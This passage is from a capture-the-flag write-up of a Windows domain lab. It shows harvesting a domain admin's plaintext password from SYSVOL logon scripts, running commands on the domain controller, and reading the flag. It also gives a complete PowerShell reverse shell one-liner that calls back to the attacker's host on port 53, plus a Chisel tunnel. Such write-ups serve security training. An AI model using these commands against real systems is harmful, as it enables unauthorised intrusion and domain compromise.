Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\BTables\Documents> hostname
FILE
Shell as 923a [DC]
Enumeration
FILE
There’s almost nothing on FILE. The only shares on the box are the default ones:
*Evil-WinRM* PS C:\> Get-SMBShare
Name ScopeName Path Description
---- --------- ---- -----------
ADMIN$ * Remote Admin
C$ * Default share
IPC$ * Remote IPC
DC
I’ll authenticate to the DC by mounting the IPC$ share, and then net view will show the available shares:
*Evil-WinRM* PS C:\> net use \\dc.fulcrum.local\IPC$ /user:fulcrum\btables ++FileServerLogon12345++
The command completed successfully.
*Evil-WinRM* PS C:\> net view \\dc.fulcrum.local
Shared resources at \\dc.fulcrum.local
Share name Type Used as Comment
-------------------------------------------------------------------------------
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
The command completed successfully.
The DC has two shares, which are the default two on a domain controller.
I can mount either share using btables’ creds:
PS C:\> net use \\dc.fulcrum.local\sysvol /user:fulcrum\btables ++FileServerLogon12345++
The command completed successfully.
In \\dc.fulcrum.local\sysvol\fulcrum.local\scripts there’s hundreds of PowerShell scripts:
*Evil-WinRM* PS C:\> ls \\dc.fulcrum.local\sysvol\fulcrum.local\scripts
Directory: \\dc.fulcrum.local\sysvol\fulcrum.local\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/12/2022 10:34 PM 340 00034421-648d-4835-9b23-c0d315d71ba3.ps1
-a---- 2/12/2022 10:34 PM 340 0003ed3b-31a9-4d8f-a152-a234ecb522d4.ps1
-a---- 2/12/2022 10:34 PM 340 0010183b-2f84-4d4a-9490-b5ae922e3ba1.ps1
-a---- 2/12/2022 10:34 PM 340 001985e5-4b19-426a-96fe-927a972a6fed.ps1
...[snip]...
They are all the same length, and the same thing just with different user and password. For example, 00034421-648d-4835-9b23-c0d315d71ba3.ps1:
# Map network drive v1.0
$User = 'be36'
$Pass = '@fulcrum_43bd6d26c168_$' | ConvertTo-SecureString -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential ($User, $Pass)
New-PSDrive -Name '\\file.fulcrum.local\global\' -PSProvider FileSystem -Root '\\file.fulcrum.local\global\' -Persist -Credential $Cred
I already noted the two Domain Admins accounts above. I’ll see if either are in any of these files.
*Evil-WinRM* PS C:\> Select-String -Path "\\dc.fulcrum.local\sysvol\fulcrum.local\scripts\*.ps1" -Pattern Administrator
*Evil-WinRM* PS C:\> Select-String -Path "\\dc.fulcrum.local\sysvol\fulcrum.local\scripts\*.ps1" -Pattern 923a
\\dc.fulcrum.local\sysvol\fulcrum.local\scripts\3807dacb-db2a-4627-b2a3-123d048590e7.ps1:3:$Pass = '@fulcrum_df0923a7ca40_$' | ConvertTo-SecureString -AsPlainText -Force
\\dc.fulcrum.local\sysvol\fulcrum.local\scripts\a1a41e90-147b-44c9-97d7-c9abb5ec0e2a.ps1:2:$User = '923a'
There’s a file with 923a:
*Evil-WinRM* PS C:\> cat \\dc.fulcrum.local\sysvol\fulcrum.local\scripts\a1a41e90-147b-44c9-97d7-c9abb5ec0e2a.ps1
# Map network drive v1.0
$User = '923a'
$Pass = '@fulcrum_bf392748ef4e_$' | ConvertTo-SecureString -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential ($User, $Pass)
New-PSDrive -Name '\\file.fulcrum.local\global\' -PSProvider FileSystem -Root '\\file.fulcrum.local\global\' -Persist -Credential $Cred
Read Flag
With creds for a domain admin, I can execute commands on DC:
*Evil-WinRM* PS C:\> $pass = ConvertTo-SecureString '@fulcrum_bf392748ef4e_$' -AsPlainText -Force
*Evil-WinRM* PS C:\> $cred = New-Object System.Management.Automation.PSCredential('FULCRUM\923a', $pass)
*Evil-WinRM* PS C:\> Invoke-Command -Computer dc.fulcrum.local -Credential $cred -scriptblock { whoami ; hostname }
fulcrum\923a
DC
I can also read the flag:
*Evil-WinRM* PS C:\Users\BTables\Documents> Invoke-Command -Computer dc.fulcrum.local -Credential $cred -scriptblock { cat \users\administrator\desktop\root.txt }
8ddbe372e57c019bb6c4cdb5b35a0cab
Shell
Rev Shell
I can also invoke a new shell. The DC seems to like 53 outbound as well:
*Evil-WinRM* PS C:\> Invoke-Command -Computer dc.fulcrum.local -Credential $cred -scriptblock { $client = New-Object System.Net.Sockets.TCPClient('10.10.14.6',53);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() }
This hangs, but at nc:
oxdf@hacky$ nc -lnvp 53
Listening on 0.0.0.0 53
Connection received on 10.10.10.62 52345
whoami
fulcrum\923a
PS C:\Users\923a\Documents>
Looking at my older notes and some other’s writeups, there are some that look at it as a challenge to have two shells on 53. I’ve never had issues letting nc listen on a port while another nc has an active connection. I can’t listen on the same port with two at the same time, but getting one, and then starting another hasn’t caused me issues.
Tunnel
I could also upload Chisel to FILE, and create another tunnel:
*Evil-WinRM* PS C:\programdata> .\c.exe client 10.10.14.6:8000 R:9001:192.168.122.130:5985
c.exe : 2022/05/10 01:10:27 client: Connecting to ws://10.10.14.6:8000
2022/05/10 01:10:28 client: Connected (Latency 150.194ms)
Because my host is already using 5985, I’ll have it listen on 9001. At the server, there’s a third tunnel:
2022/05/10 00:41:51 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2022/05/10 00:56:43 server: session#2: tun: proxy#R:5985=>192.168.122.132:5985: Listening
2022/05/10 01:10:28 server: session#3: tun: proxy#R:9001=>192.168.122.130:5985: Listening
Now I just need -P 9001 to tell Evil-WinRM to use a different port, and I’m on the DC:
oxdf@hacky$ evil-winrm -i 127.0.0.1 -P 9001 -u 923a -p '@fulcrum_bf392748ef4e_$'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\923a\Documents>
And reading the flag:
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
8ddbe372************************






 Click for full size image
Click for full size image